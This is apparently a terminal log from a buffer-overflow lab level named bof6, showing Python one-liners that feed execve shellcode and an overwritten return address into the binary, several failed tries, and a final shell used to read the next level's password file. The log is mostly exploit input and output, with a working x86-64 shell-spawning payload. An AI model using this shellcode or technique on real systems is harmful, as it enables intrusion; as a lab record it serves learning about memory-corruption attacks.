 bof6@f33f0a1d94ed:~$ (python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*117+'주소'";cat)|./bof6
[shellcode:0x7fffffffeaf0]
Hello 1HѝЌHST_RWT^;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa주소!
Segmentation fault
bof6@f33f0a1d94ed:~$ (python -c "print 'a'*136+'\xf0\xea\xff\xff\xff\x7f\x00\x00'"'cat)|./bof6
> ls
> ls
> dl
> ^C
bof6@f33f0a1d94ed:~$ (python -c "print 'a'*136+'\xf0\xea\xff\xff\xff\x7f\x00\x00'"cat)|./bof6
[shellcode:0x7fffffffeaf0]
File "<string>", line 1
print 'a'*136+'\xf0\xea\xff\xff\xff\x7f\x00\x00'cat
^
SyntaxError: invalid syntax
Hello !
bof6@f33f0a1d94ed:~$ (python -c "print 'a'*136+'\xf0\xea\xff\xff\xff\x7f\x00\x00'";cat)|./bof6
[shellcode:0x7fffffffeaf0]
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
ls
bof6  bof6.c  bof6.hint  bof7.pw
cat bof7.pw
ffa35d7e
^[